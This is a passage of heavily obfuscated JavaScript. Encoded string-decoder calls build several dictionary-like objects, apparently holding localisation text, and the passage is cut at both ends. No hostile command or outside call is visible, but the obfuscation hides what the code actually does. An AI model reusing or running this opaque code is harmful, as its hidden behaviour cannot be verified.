0x29ccd5(-0x200,0x14c3,0x1ebc,'hFy]',0x1692),_0x11ed6f[_0xc02652(-0x870,'EKtE',-0x6e1,0x1508,0xb94)]=_0xc02652(0x1b52,'ovSf',0xc36,0x768,0x1b63),_0x11ed6f[_0xabb78d('!Yts',0x2677,0x129c,0xc37,0x1620)+_0x29ccd5(0x2203,0x1feb,0x8b9,'JMx]',0x29c8)]=_0x29ccd5(0x2812,0x179f,0x2bea,'JMx]',0x3af)+_0xc02652(-0x314,'nu)6',-0xc,-0x511,0xbb0)+_0xc02652(0xa72,'e9hj',0x802,0x2e64,0x1f27)+_0x2470d1(0x1c5e,0x2c5a,0x20c9,'KF1#',0x26e6)+_0xc02652(-0x72f,'TBtv',0x1c15,0x1a64,0x864)+_0xabb78d('nu)6',0x150,0x4fe,-0xc9c,0x58a)+_0xabb78d('ovSf',0x165b,0xd56,0x1a5,0x1ab6),_0x11ed6f[_0xabb78d('KF1#',0x17e8,0x737,0x17f2,-0xb38)+_0x71caa1(0x15a1,0x1c4a,0x2182,'VTwM',0x327a)]=_0xc02652(-0xa42,'XL)$',0x1df6,0xb2,0xa27)+_0xc02652(0x2e48,'gLCz',0x292d,0x3bef,0x284f)+_0xabb78d('6vtP',0x352e,0x2eb7,0x3983,0x1f40),_0x11ed6f[_0xc02652(0x1014,'e9hj',0x3733,0x3b48,0x2421)+'y']=_0x2470d1(0x1d31,0x2454,0x1c17,'Qt#^',0x2762)+_0x29ccd5(0x315a,0x1c53,0x1f18,'5[tP',0x16c4)+_0xc02652(0x1871,'e9hj',0x1b9c,-0x340,0x84d)+_0xc02652(-0x4c2,'oGVS',-0x353,0x534,0x89a)+_0x71caa1(0x155e,0x1dc8,0x2620,'pypN',0x395f);var _0x2fa07a={};_0x2fa07a[_0xabb78d('sFvl',-0x1169,0x4e4,0x172b,-0x557)]=_0xabb78d('gLCz',0x1a4e,0x1231,0x25ee,0x1aec)+_0xc02652(0x27b6,']DXx',0x2709,0x3cf2,0x2ac6)+_0xc02652(0x2e6a,'yxCh',0x348a,0x1640,0x22ab),_0x2fa07a[_0xabb78d('tdNd',0x630,0x1671,0x104,0x206)+_0xabb78d('aPiG',0xaee,0x15de,0xd8f,0x24e2)+'mp']=_0xc02652(0x7d6,'5tDe',0x1c6,0x3b0,0x655)+_0x29ccd5(0x1755,0x6e5,-0x8f0,'g[iY',-0x98f)+_0x2470d1(0x2dd2,0x22c0,0x17c2,'DufB',0xbfd)+_0xc02652(0x4f2,'Xsop',-0xaa4,0x1119,0x945)+_0x71caa1(0x1879,0x1efb,0x2ff2,'xDs@',0x424a)+_0x29ccd5(0x2d80,0x2de7,0x38fa,'5tDe',0x3b92)+_0x71caa1(-0x2dd,0x1e60,0xfe7,'#VkK',0xeca)+_0x71caa1(0xc7b,0x1bf5,0x1cab,'Ske1',0x16aa)+_0x2470d1(0x2348,0x12af,0x15ea,'Qt#^',0x7c0)+_0xc02652(0x26c,'!Yts',-0x9c8,-0x2b7,0x334)+_0x29ccd5(0xacf,0xafc,0x873,'VTwM',0x1de3)+_0x71caa1(0xbab,0x991,0x189a,'e9hj',0x564)+'.',_0x2fa07a[_0xc02652(0x26e2,'TVoX',0x460,0x81b,0x1b54)+_0x71caa1(0x1261,0x323f,0x2502,'e9hj',0xf0d)]=_0x29ccd5(0x167c,0x2bc7,0x15b6,'osXG',0x41fe)+_0x71caa1(0x2169,0x103b,0x1988,'tdNd',0x4c0)+_0xc02652(0x2793,'vxCA',0x5d7,0xd3e,0x10dd)+_0x2470d1(0x1ee1,0x3dc,0x812,'vxCA',0x199e)+_0x2470d1(0x5c1,0x1514,0x1c3f,'oGVS',0x32a9)+_0x2470d1(0x191c,0x1fe4,0x1a88,'QNp5',0x205d)+_0x29ccd5(0x1977,0x1356,0x545,'g[iY',0x5ec)+_0x71caa1(-0x2e7,0x1e62,0x1436,'ZIet',0x27c5)+_0xc02652(0xa08,'hFy]',-0x7b4,0xe8,0x8ed)+_0x71caa1(0x3bb7,0x2390,0x2a3e,'aWYv',0x3fbf)+_0x29ccd5(0x333,0x774,0x613,'q]Rn',0xe3e)+_0x71caa1(0x186f,0x2a2,0xbe3,'nu)6',0xccb)+_0x2470d1(0x30d9,0x2ca6,0x2235,'ovSf',0x319c)+_0xabb78d('Y8E^',0x2300,0x2620,0x1367,0x2ef7),_0x2fa07a[_0x71caa1(-0xa12,0x5b2,0xac3,'hFy]',0x1bd2)+'um']=_0x2470d1(0x323b,0x3508,0x262e,'EKtE',0x233f)+_0x71caa1(0x1e42,0x2130,0x10a4,'@i#A',0x23c1)+_0x2470d1(0x3f5d,0x3e57,0x2c18,'5tDe',0x1847)+_0x2470d1(0x637,0xf8a,0xd1d,'5[tP',0x1f9a)+_0xabb78d('CgKH',-0x1a8,0x7fa,-0x745,-0x140)+_0x29ccd5(0x23c6,0x1559,0x2b19,'3W8&',0x54),_0x2fa07a[_0xc02652(-0x2a8,'aCMm',0x507,0x1c98,0x14af)]=_0x71caa1(-0x82f,-0x9dc,0x6c9,'q]Rn',-0x6eb)+_0x29ccd5(0x218f,0x1961,0x15ad,'EKtE',0x589)+_0xabb78d('@VOx',0x28d8,0x12bf,0x140,0x102d),_0x2fa07a[_0xc02652(0x68e,'gLCz',0xefe,0xc32,0x31f)+'cy']=_0xc02652(0x280a,'#VkK',0x1b80,0x1ad8,0x1ba8)+_0xabb78d('Qt#^',0xdb9,0xd93,0xac1,-0x995),_0x2fa07a[_0xc02652(0xf3,'pypN',-0xdb8,0xf96,0x4a)]=_0xabb78d('Qt#^',0x27b2,0x1a39,0xe13,0x2ec4)+'r',_0x2fa07a[_0x29ccd5(0x35ef,0x229f,0x1c6d,'TVoX',0x1074)]=_0xabb78d('q]Rn',0xa70,0x1c8b,0x7a5,0x1c85)+_0xabb78d('wIR0',0x363,0xf5b,0x2598,0x1610),_0x2fa07a['cf']=_0x71caa1(0x1e6c,0x2c64,0x2773,'XL)$',0x33c0)+_0xabb78d('ZIet',0x425e,0x2eb2,0x3423,0x1b30),_0x2fa07a[_0x2470d1(0x1beb,0x1f94,0xfaf,'aWYv',0x32c)+'r']=_0x2470d1(0x1706,0x2c5c,0x2adc,'@VOx',0x3f35)+_0xabb78d('EKtE',-0x2a9,0x674,0xbf6,0x8bf)+_0xabb78d('QNp5',0x3203,0x1b08,0x2499,0x145f)+_0x29ccd5(0x59b,0x5db,-0xc03,'5tDe',0x1772)+_0x71caa1(0x27e3,0x21d6,0x208d,'6vtP',0x2c33),_0x2fa07a[_0x29ccd5(0x1cf4,0xced,0x54,'JMx]',0x22e9)+_0x2470d1(0x3df3,0x3c56,0x2d45,'^LqO',0x28ed)]=_0xc02652(0x14a3,'3W8&',0xeb2,0x3734,0x209e)+_0x2470d1(0x39a,0x1576,0x3e0,'Xsop',0x32a)+_0x2470d1(0x43b,0x1a05,0xd65,'q]Rn',0x15c9)+_0xc02652(-0x3ad,'TBtv',0x1c49,0x1ccf,0x749)+_0xabb78d('sFvl',0xfbd,0x1feb,0x17a9,0xfd8)+_0xabb78d('aWYv',0x1188,0x930,0x17a4,0x539)+_0x29ccd5(0x1be5,0x8c6,0x1cb3,'^LqO',0xc7a)+_0x2470d1(0xed5,0x355e,0x2194,']DXx',0xa19),_0x2fa07a[_0x29ccd5(0x19d0,0x1481,0x1e8a,'CgKH',0x99e)+_0xc02652(0x170d,'ovSf',-0x3ba,-0xa2d,0xbcc)]=_0x71caa1(0x29ce,0x3a9e,0x2947,'ZIet',0x4037)+_0xabb78d('^LqO',0x28b2,0x2f38,0x3270,0x40d0),_0x2fa07a[_0xabb78d('mK)l',0x20b0,0x2262,0x1c86,0x17d0)]=_0x71caa1(0x1a95,0x2ac7,0x2085,'mK)l',0xa0d)+_0xc02652(0x31f5,'QNp5',0x48c,0x138c,0x1bff)+_0x29ccd5(0x24bb,0x1b8c,0x190d,'aPiG',0x2d38)+_0x29ccd5(0x3dee,0x32fe,0x2a01,'EKtE',0x2017)+_0x2470d1(-0x1e1,0x3de,0x13c1,'CgKH',0x273)+_0xc02652(0x13b3,'pypN',-0x52,0xd21,-0xb2)+'ot',_0x2fa07a[_0xabb78d('mK)l',0x9f6,0x1c2f,0x22c9,0x732)+'y']=_0x71caa1(0x2137,0x813,0xc32,'xDs@',0xdef)+_0xc02652(0x1543,'!Yts',0x2b12,0x151a,0x1daa),_0x2fa07a[_0x29ccd5(0xcff,0x18b0,0x2b1f,'aCMm',0x5fd)+_0x2470d1(0xac8,0x438,0x110e,'yW26',0x1449)+_0xc02652(0x10d5,'Xsop',0x195c,-0xf62,0x294)]=_0x2470d1(0x13ff,0x2ac,0xd61,'Ske1',0x18f9)+_0x71caa1(0x1f3c,0x2063,0x232d,'oGVS',0xc6c)+_0x71caa1(0x33d9,0x192a,0x2aef,'q]Rn',0x2359)+_0x2470d1(0xa22,0x15,0x836,'gLCz',-0x77e)+_0x29ccd5(0x37aa,0x32c8,0x3d98,'xDs@',0x1c8f)+_0x29ccd5(0x1a6a,0x2b4e,0x3a71,'Y8E^',0x28ea)+_0x2470d1(0x1b6c,0x513,0x174d,'nu)6',0xa61)+_0xc02652(-0x2f9,'3W8&',-0x392,0x1f22,0xfe3)+_0x71caa1(0x3117,0x174f,0x2c2c,'$DHH',0x21c8)+_0xabb78d('TBtv',0x26ba,0x26f6,0x3c2d,0x1fee)+_0x71caa1(0x4a9,0x1fbc,0xaea,'Y8E^',0x1fde)+_0x71caa1(0x1cc5,0x2060,0x1387,'Xsop',0xc04)+_0x29ccd5(0x1bcb,0x3272,0x3d9d,'Qt#^',0x1ec6)+_0x71caa1(0x146e,-0x814,0xb08,'EKtE',0x6b5)+_0xabb78d('ovSf',0x114b,0x163b,0x107d,0x26a2)+_0x71caa1(0x2522,0x2b2c,0x145b,'TVoX',0x1ba3)+_0xabb78d('Y8E^',0x12b3,0x1ed0,0x3043,0x18e7)+_0xabb78d('3W8&',0x1d8e,0x1d54,0x7e4,0x2b3f)+_0xabb78d('5tDe',0x1dc5,0x2806,0x1455,0x3462)+_0x71caa1(0x3280,0x1aab,0x2f92,'sFvl',0x28d4)+_0xabb78d('xDs@',0x2bec,0x23b0,0xe72,0x1701)+_0xc02652(0x1f19,'&W06',0x63,0x8af,0x814)+_0x29ccd5(0x385e,0x2d7f,0x195b,'&W06',0x27a2)+_0x2470d1(0x8f3,0x10e,0x61c,'&W06',-0xa36)+_0x29ccd5(0x2d8,0xc7b,0x494,'TVoX',0xe81)+_0xc02652(0x1fe3,'QNp5',0x30cf,0x235d,0x1dbc)+_0xc02652(0x1401,'5[tP',0xe6d,0x1dc6,0x1130)+_0xabb78d('5tDe',0x19b0,0x11c7,0x2075,0x10df)+_0x2470d1(0x2362,-0x8b8,0xe09,'5[tP',0xc88)+_0x29ccd5(0x161c,0x7c8,0xeca,'Ske1',-0xa09)+_0x29ccd5(0x1698,0x26d4,0x13e8,'^LqO',0x325f)+_0xabb78d('2tg#',0x220b,0x2af9,0x1b33,0x3eb9),_0x2fa07a[_0xabb78d('KF1#',0x1a3,0x737,0x56d,0x1927)]=_0x71caa1(0x2817,0xb1c,0x1cff,'pypN',0x1f45)+'en',_0x2fa07a[_0xabb78d('Ske1',0x326a,0x1c19,0x13a4,0xc4c)+_0x2470d1(0x1802,0x2c94,0x2337,'g[iY',0x1920)]=_0xabb78d('#VkK',0x1c68,0x2446,0x33df,0x3b1a)+_0xc02652(0x1b9d,'mK)l',0x22f6,0x27c9,0x10ad)+_0x2470d1(0x267f,0x1e32,0x19cc,'gLCz',0x2b99)+_0x29ccd5(0x3361,0x2229,0x2489,'osXG',0x3659)+_0x2470d1(0x165b,0xad4,0xe68,'Ske1',0x111b)+_0x2470d1(0x1601,0x2af,0xc0,'2tg#',-0x8a8);function _0xc02652(_0x48fd24,_0x443fff,_0x40c037,_0x320f04,_0x52ad33){return _0x8d64(_0x52ad33- -0x2c2,_0x443fff);}_0x2fa07a[_0x71caa1(0x955,0x2613,0xee3,'mK)l',0xdc9)+_0xabb78d('TBtv',-0x10fa,0x3af,-0x1198,-0xfca)]=_0x29ccd5(0x104c,0x1d5c,0x171a,'pypN',0x13d5)+_0x71caa1(0x25b5,0x20ef,0x31e8,'XL)$',0x2289)+_0x71caa1(0x33d5,0x36f6,0x28e5,'xDs@',0x16d3),_0x2fa07a[_0x71caa1(0x19a1,0x296c,0x2343,'gLCz',0x35cb)+'y']=_0x29ccd5(0x3383,0x2b43,0x1af0,'5tDe',0x21c4)+_0x71caa1(0x94e,0x13d0,0x12ac,'tdNd',0x9e0)+_0x71caa1(0x514,0x686,0x1949,'q]Rn',0x28f)+_0xabb78d('^LqO',0x1f19,0x1f4f,0x28a2,0x2f09);var _0x52cd8d={};_0x52cd8d[_0x71caa1(0xfa2,0x1411,0x13e4,'Xsop',0x183f)]=_0xc02652(0x23af,'aWYv',0x30f5,0x14d0,0x2180)+_0x29ccd5(0x3a94,0x266c,0x3c42,'aPiG',0x251a)+_0xabb78d('^LqO',0x2c60,0x1d98,0xc25,0x1157),_0x52cd8d[_0xabb78d('CgKH',-0xfed,0x2f3,0x1231,-0x117c)+_0xabb78d('xDs@',-0x816,0x527,-0x397,0x1b17)+'mp']=_0x2470d1(-0x305,-0x480,0x18d,'6vtP',-0x85b)+_0x71caa1(0x2ef,0x1b3b,0x1879,'Y8E^',0xb79)+_0x29ccd5(0x2bed,0x23ae,0x2fde,'pypN',0x240a)+_0x2470d1(0x1743,0x19db,0xf2a,'gLCz',0x1fe)+_0xc02652(0xdb3,'gLCz',-0x16c,0x677,0x4b3)+_0x71caa1(0x1248,0xda4,0x1e40,'ovSf',0x1eb1)+_0xabb78d('e9hj',0x139d,0x23ac,0x1e48,0x36ba)+_0x2470d1(0xe84,0x13c2,0x37d,'XL)$',0xe33)+_0xabb78d('TBtv',0x688,0xecc,0x17f,0x227a)+_0x29ccd5(0x3a56,0x336c,0x435b,'aWYv',0x4aa8)+_0xabb78d('TBtv',0x1469,0x1641,0x766,0x2963)+_0xc02652(0x2a3,'JMx]',0xd44,0xdcd,0x67d)+_0xc02652(0x2043,'ovSf',0x40af,0x2e49,0x2cdd)+'.',_0x52cd8d[_0xabb78d('e9hj',0x4058,0x28db,0x2b93,0x18d1)+_0x2470d1(-0x12c4,-0xe8,0x410,'aPiG',-0xfe7)]=_0x71caa1(-0x91a,0x5b6,0x86e,'&W06',0x1e1a)+_0xc02652(-0xe5d,'KF1#',0x1312,-0x3b6,0x8d5)+_0x71caa1(0x2323,0x1e9f,0xf34,'nu)6',0x4ba)+_0x2470d1(0x3e1d,0x2101,0x2d98,'yW26',0x2919)+_0xc02652(0x191b,'mK)l',0x3b44,0xdad,0x252e)+_0x71caa1(0x3520,0x2bfb,0x2139,'sFvl',0x175b)+_0x29ccd5(0xbc4,0x990,0x1b16,'$DHH',0xadb)+_0xc02652(0xe9f,'aWYv',0x7b9,0xdd9,0x5a0)+_0xc02652(0x1ea8,'Qt#^',0x466,0x10b9,0x14c7)+_0x71caa1(0x313b,0x312a,0x2e73,'EKtE',0x437c)+_0xabb78d('nu)6',0xdff,0x5dc,-0x834,0x1dc)+_0xc02652(0x1ff8,'nu)6',-0x9c6,0x401,0xae1)+_0x29ccd5(0x1707,0x1d90,0x2160,'osXG',0x10b3),_0x52cd8d[_0x71caa1(0x1392,0x135e,0x2a17,'!Yts',0x2dd5)+'um']=_0xabb78d('q]Rn',0x15da,0x1c4a,0x2063,0xd4f)+_0xabb78d('pypN',0xfe7,0x1840,0x2eaa,0x11b1)+_0xc02652(0x33be,'Ske1',0x13ae,0x3212,0x1eab)+_0x71caa1(0x6a7,0x145d,0x157c,'^LqO',0x1e54)+_0xc02652(0x2e47,'!Yts',0x3186,0x1cf8,0x2d71)+_0x71caa1(0x330b,0x19c1,0x25fe,'aCMm',0x16c8)+'em';function _0x2470d1(_0x382544,_0x4b93b5,_0x3a5915,_0x26bbea,_0x2c35f0){return _0x8d64(_0x3a5915- -0x315,_0x26bbea);}_0x52cd8d[_0x2470d1(0x21e4,0x3d25,0x289f,'3W8&',0x32b9)]=_0xc02652(0x2d03,'sFvl',0x3d53,0x3d80,0x2d54)+_0x29ccd5(0x3c1,0xeaa,0x25f4,'KF1#',0x2cf)+_0xabb78d('6vtP',0x558,0x19d6,0x1457,0x1950),_0x52cd8d[_0xabb78d('!Yts',0x50c,0x5b5,-0x72b,0x492)+'cy']=_0x29ccd5(0x2373,0x22a4,0x3520,'CgKH',0x3463)+_0x29ccd5(0x1ec8,0xb19,0x46e,'XL)$',0xae2),_0x52cd8d[_0xabb78d('VTwM',0x2ff1,0x1cac,0x2bac,0x2d66)]=_0xc02652(0x10bd,'JMx]',0x149c,0x1ef7,0x96a)+'ki',_0x52cd8d[_0x71caa1(0x623,0x2a62,0x1625,']DXx',0x2708)]=_0x71caa1(-0xb90,-0x5f7,0x84f,'aCMm',0x17fc)+_0x29ccd5(0x2692,0x25b6,0x35d0,'osXG',0x336b),_0x52cd8d['cf']=_0x71caa1(0x1380,0xf75,0xc16,'xDs@',-0xb58)+_0x2470d1(0x337f,0x272c,0x2043,'yxCh',0x1753),_0x52cd8d[_0xabb78d('ZIet',0x1308,0x5df,-0x7f1,0xc8a)+'r']=_0x29ccd5(0x1ad4,0x2060,0xd24,'aWYv',0x1dfa)+_0x2470d1(0x1ac4,0xaa8,0xd49,'Ske1',0xf30)+_0x29ccd5(0x2bb5,0x22f2,0x3950,'xDs@',0x3755)+_0x2470d1(0x1012,0x959,-0x4e,'^LqO',-0xd7e)+_0x2470d1(-0x26f,-0x113c,0x383,'osXG',-0x5b)+_0x2470d1(-0x78b,0x5e1,-0x128,'Xsop',0x34d)+_0x71caa1(-0x322,0x1ef5,0xdbd,'xDs@',-0x186),_0x52cd8d[_0xc02652(0x1d3f,'DufB',0x27d1,0x2b97,0x1e73)+_0x71caa1(0x255c,0x242f,0x3202,'g[iY',0x4330)]=_0x71caa1(0x1612,0x1658,0x2d51,'@i#A',0x1b37)+_0xc02652(0x352e,'aWYv',0x2d3d,0x1b07,0x2339)+_0xc02652(0x16d2,'6vtP',0xa09,0xdd2,0xa5a)+_0x71caa1(0x2592,0x280b,0x2fb5,'vxCA',0x2f59)+_0x71caa1(-0x319,0x156c,0x110f,'DufB',-0xc2)+_0x29ccd5(0x203e,0x1987,0x4bb,'DufB',0x5b6)+_0xc02652(0x198,'yW26',0x1cbb,0x2510,0x157a)+_0xabb78d('Bp1M',0x11e7,0x1934,0xb57,0x2a86)+_0x2470d1(0x7e8,-0x162e,0x9f,'@i#A',-0x149f),_0x52cd8d[_0x71caa1(0x3413,0x2bd2,0x20f2,'@i#A',0x2c0b)+_0xc02652(0x1a55,'5tDe',-0xc64,-0xf72,0x7cb)]=_0x2470d1(0xaa2,0x153b,0x75d,'$DHH',-0xa09)+_0x2470d1(0x2dfb,0x34ff,0x1f2a,'Qt#^',0x244f),_0x52cd8d[_0xc02652(0x268d,'tdNd',0xba8,0x311,0x1034)]=_0xabb78d('JMx]',-0x2a7,0xd8d,0x13bc,0x7ca)+_0x71caa1(0xeb6,-0x20d,0x1414,'5tDe',0x279c)+_0xc02652(-0xe14,'mK)l',-0x3c0,-0x4ed,0x5f)+_0x71caa1(0x6a,0x2b51,0x1748,'XL)$',0x118b)+_0x71caa1(0x3895,0x333f,0x2531,'aWYv',0x149f)+_0x29ccd5(0x2fa9,0x279b,0x3d6a,'hFy]',0x13d4)+_0xabb78d('nu)6',0x1240,0x24e5,0x33c8,0x39db)+'m';function _0x71caa1(_0x248634,_0x45454e,_0x1a0085,_0x451425,_0x4ca5bf){return _0x8d64(_0x1a0085-0x2ed,_0x451425);}_0x52cd8d[_0xc02652(0x17f6,'VTwM',0x20cf,0x15c9,0x2529)+'y']=_0xabb78d('EKtE',0x305c,0x28d1,0x3135,0x2d9b)+_0xc02652(0x1542,'TBtv',0x2d7b,0x3080,0x2876)+'ać',_0x52cd8d[_0x71caa1(0x31b3,0x1c32,0x24db,'@i#A',0x2aa6)+_0xc02652(0x50e,'Xsop',0x2440,0x552,0x1be9)+_0x2470d1(0x1cbf,0xd3a,0x1997,'e9hj',0x2a1c)]=_0xabb78d('$DHH',0x24da,0x196c,0x2e21,0x14bc)+_0xc02652(0x1d01,'xDs@',0x153f,0x106c,0x1f5b)+_0xabb78d('5tDe',-0xc17,0x541,-0x121a,0x524)+_0x2470d1(0x3b4,0x1dee,0x103a,'@i#A',0x15fd)+_0x29ccd5(-0x35f,0xd92,0x555,'yW26',0x2243)+_0xabb78d('wIR0',0x3193,0x1ef8,0x2d9c,0x1695)+_0x71caa1(0x110d,0xe72,0x2292,'yW26',0x2141)+_0x2470d1(-0x53d,0xddf,0x258,'wIR0',0x195a)+_0x2470d1(-0xb6f,0x1211,0xb49,'TVoX',0x1d3f)+_0x71caa1(0xd4c,0x1887,0x5c8,'osXG',0x1506)+_0x71caa1(0xe42,0x2089,0xfaf,'6vtP',0x12b3)+_0x29ccd5(0x3e45,0x2ec2,0x1b62,'TVoX',0x45ec)+_0x2470d1(0x22c5,0x1777,0x23d7,'Bp1M',0x33f0)+_0x2470d1(0x25a5,0x3405,0x2d91,'wIR0',0x2688)+_0x29ccd5(0x1693,0x87a,0x1e8,'oGVS',0x290)+_0x2470d1(0x1eb6,-0x1d,0xe49,']DXx',0xc58)+_0xc02652(0x1392,']DXx',0x17f2,-0x4d6,0x3ee)+_0x71caa1(-0x8f1,-0x286,0x7fd,'g[iY',0x1de0)+_0x2470d1(0x3013,0x21b5,0x1d28,'CgKH',0x91e)+_0x71caa1(0x2288,0x1445,0x1375,'tdNd',0x3ad)+_0x2470d1(0x23a0,0x10b3,0x24d1,'5tDe',0x2f9c)+_0x2470d1(-0x7f0,-0x91a,0xcc9,'5tDe',-0x49)+_0xc02652(0x1b2a,'osXG',0x17cc,0x2a9c,0x1707)+_0xc02652(0x1c53,'CgKH',0x3313,0xf68,0x1e20)+_0x71caa1(0x644,0x13ad,0x184e,'5tDe',0x1a80)+_0xabb78d('yW26',0xcd1,0x124d,0x2063,0x1caf)+_0xabb78d('!Yts',0xcec,0x1b96,0x294b,0x80b)+_0x29ccd5(0x1749,0xae5,-0x8b,'Qt#^',0x201a)+_0x2470d1(-0x73c,-0x44a,0xc50,'q]Rn',0xcc)+_0xc02652(0x1516,'g[iY',0x1410,-0xa99,0x7d8)+_0x71caa1(0x9a4,0x184,0xa0b,'aCMm',0x1aa6)+_0x71caa1(0x369a,0x16d0,0x2915,'gLCz',0x2317)+_0x29ccd5(0x2f75,0x2c8d,0x2a82,'aPiG',0x1d28)+_0x2470d1(0x211,0x2176,0xcfe,'oGVS',0x1259)+'j.',_0x52cd8d[_0x29ccd5(0x3ea9,0x29b6,0x3beb,'aCMm',0x3817)]=_0xabb78d('3W8&',0x17ec,0x502,0x15a6,0x18e2)+_0x2470d1(0x13a7,-0x5b3,0xcfc,'gLCz',0x292),_0x52cd8d[_0x71caa1(0x136a,0x2260,0x169a,'aCMm',0x13b8)+_0xabb78d('3W8&',0x16eb,0x146a,0x5f1,0x20d9)]=_0xabb78d('aCMm',0x2922,0x1af1,0x10f1,0x2107)+_0x29ccd5(0x2536,0x1f25,0x1a39,'osXG',0xb0e)+_0x2470d1(0xd8e,0x999,0x1858,'EKtE',0x75a)+_0x2470d1(0x2267,0x1fa7,0x2b88,'aPiG',0x30ab)+_0x29ccd5(0x10af,0x17fb,0x24d9,'yxCh',0x12b1)+_0xc02652(0x1e80,'aCMm',0x184d,0x27d7,0x10a4);function _0x29ccd5(_0x521abb,_0x852a59,_0x1385c2,_0x337ae6,_0x5bd4d9){return _0x8d64(_0x852a59-0x360,_0x337ae6);}_0x52cd8d[_0xc02652(0xd44,'TVoX',0x2ba3,0xbd5,0x22b1)+_0x2470d1(0x21f6,0x275e,0x17f0,'$DHH',0x23cc)]=_0x2470d1(0xfba,0xcdd,0x28e,'oGVS',-0xbbf)+_0xabb78d('oGVS',0x1ec5,0x231c,0x32d9,0xe8e)+_0x2470d1(0x2149,0x20e1,0x2af2,'q]Rn',0x350d)+_0x2470d1(0x15ed,0x2342,0x2b10,'ZIet',0x2c0f)+'aj',_0x52cd8d[_0xc02652(-0xb98,'vxCA',-0xaa9,-0x8e3,0x58)+'y']=_0x29ccd5(0x29aa,0x205e,0x1fa6,'Bp1M',0x21b4)+_0x29ccd5(0x6b7,0x9e7,0x58a,'2tg#',0x1c12)+_0x2470d1(0x1c76,-0x5ee,0x582,'aCMm',-0xdfc)+_0xabb78d('DufB',0x427d,0x2b1d,0x2bfd,0x4110)+'e';var _0x11d93f={};_0x11d93f[_0xc02652(0x2220,'yW26',0x299a,0x1777,0x15f4)]=_0x2470d1(0x2c81,0x2e23,0x2011,'@i#A',0x1986)+_0xc02652(-0xf90,'^LqO',0x3d7,-0xe29,0x425)+_0xc02652(0x1f61,'VTwM',0x3328,0x2789,0x2997),_0x11d93f[_0xc02652(0x6f4,'5[tP',0x1416,0x2ddb,0x1e13)+_0xabb78d('xDs@',-0x1118,0x527,-0xad9,0x7b0)+'mp']=_0x29ccd5(0x296b,0x2532,0x195f,'yW26',0x1837)+_0xc02652(0x12c3,'&W06',0x330a,0x3318,0x2496)+_0x2470d1(0x979,-0x653,0xac,'5tDe',-0xd12)+_0xabb78d('KF1#',-0x1129,0x507,0xbc3,-0xac0)+_0x29ccd5(0x1524,0xc25,0x7b,'Xsop',0xa57)+_0x2470d1(0x6f1,-0x168,0x100e,'Xsop',0x259f)+_0xc02652(0xb08,'!Yts',0x12e2,0xbbf,0x16d4)+_0xabb78d('EKtE',0x14ba,0x2f9,0x1244,-0x1143)+_0x71caa1(0x3aa5,0x106f,0x2582,'q]Rn',0x3388)+_0x2470d1(0x173a,0x1457,0x285a,'mK)l',0x1ab1)+_0xc02652(0x16e9,'q]Rn',0x54f,0x56,0x10fb)+_0x71caa1(-0x4be,0xbb5,0x76d,'Y8E^',-0x292)+'s.',_0x11d93f[_0x29ccd5(0x47b,0x1247,0x16cb,'yW26',0x16a8)+_0x29ccd5(0x1315,0x1dd3,0x226d,'5tDe',0xc8d)]=_0x71caa1(0x142f,0x24ce,0x1477,'gLCz',0x2030)+_0x71caa1(0x1d2,0x2a04,0x159d,'ovSf',-0x10d)+_0x2470d1(0x3289,0x330b,0x2557,'ovSf',0x3289)+_0x71caa1(0x2bf1,0x1be9,0x3230,'TVoX',0x3dc1)+_0x29ccd5(-0x354,0xd35,0x181d,']DXx',0xaac)+_0x2470d1(0x368a,0x28be,0x2388,'5[tP',0x14a2)+_0xc02652(-0x7f2,'Bp1M',-0x79b,0x4ab,0xf79)+_0xc02652(0x1090,'pypN',-0x323,0x1b87,0x1138)+_0x2470d1(0x2633,0x162b,0x1df4,'e9hj',0x2fb5)+_0x29ccd5(0x5a2,0x13ba,-0x1,'$DHH',0xba2)+_0xc02652(0xb44,'nu)6',0x2dc2,0x258e,0x1db3)+_0xc02652(0x1431,'5[tP',0x1902,0x1e91,0x26cc)+_0xc02652(0x289e,'vxCA',0x256e,0x5cd,0x1a7e),_0x11d93f[_0x71caa1(0x1e49,0x1846,0xfd2,'3W8&',0x42b)+'um']=_0xabb78d('aCMm',0x3ce3,0x26d7,0x1da8,0x1e16)+_0xc02652(0x3c7f,'&W06',0x1479,0x2348,0x2847)+_0x29ccd5(0x5ca,0x18d3,0x8cc,'aWYv',0x2728)+_0xabb78d('VTwM',0x4113,0x2ea5,0x3733,0x33f0)+_0xc02652(-0x1335,'yW26',0x1546,-0xc4b,0x343)+'o',_0x11d93f[_0x29ccd5(0xe86,0xa14,0x47d,'Y8E^',0x1764)]=_0xabb78d('vxCA',0x1bb1,0x24e6,0x329f,0x2502)+_0xc02652(0x2c36,'e9hj',0x899,0xe13,0x19c4)+_0x2470d1(0x3e72,0x4240,0x2ca8,'JMx]',0x414a),_0x11d93f[_0x2470d1(0x1e92,0x1139,0x23d9,'#VkK',0x306f)+'cy']=_0xc02652(0x10f9,'tdNd',0x20ea,0x1f6f,0x2098)+_0xc02652(0x1d8d,'Bp1M',0x270e,0x1bf5,0x2b9f)+'e',_0x11d93f[_0xabb78d('$DHH',0x18db,0x12e4,0xde9,0xc92)]=_0x29ccd5(0x1314,0x155b,0x2b55,'wIR0',0x18e7)+'s',_0x11d93f[_0x2470d1(0x9dd,0x1559,0xd7a,'mK)l',0x1131)]=_0x71caa1(0x110e,0x837,0x1e4d,'VTwM',0x33f6)+_0x71caa1(0x1ce,0x1fba,0xb54,'2tg#',0x145f),_0x11d93f['cf']=_0xabb78d('mK)l',0x1e4e,0x2b6a,0x2694,0x298e)+_0x29ccd5(0x3866,0x2d99,0x1f0a,'mK)l',0x4260),_0x11d93f[_0xabb78d('!Yts',0x3b4a,0x2c9b,0x4153,0x252c)+'r']=_0x2470d1(0x1609,-0xcb6,0x421,']DXx',0x674)+_0xabb78d('CgKH',0x3733,0x20b9,0x2069,0x1942)+_0x71caa1(0x90d,0x2c54,0x154e,'mK)l',0x290b)+_0x2470d1(0x15f4,0x1502,0x24b0,'q]Rn',0x1057)+_0xabb78d('CgKH',0x21d3,0x305f,0x2f11,0x46e5)+_0x71caa1(0x1f3e,0x2a05,0x2bd1,'sFvl',0x2c80)+_0xc02652(0x289c,'JMx]',0x301b,0x230b,0x2393)+_0xabb78d('yxCh',0x3619,0x236f,0x2c75,0x3082)+_0x71caa1(0x2dea,0x2dd3,0x1b89,'2tg#',0x1fcb)+_0x29ccd5(0x2c2a,0x1d97,0x2a77,'Bp1M',0x2b66)+_0xc02652(0x26ac,'5tDe',0x1987,0x2390,0xfea),_0x11d93f[_0xabb78d('2tg#',0x2b64,0x14ac,0x16a7,0x2534)+_0x29ccd5(0x13ef,0xdd0,-0x512,'#VkK',0x24d4)]=_0x29ccd5(0x136f,0x285f,0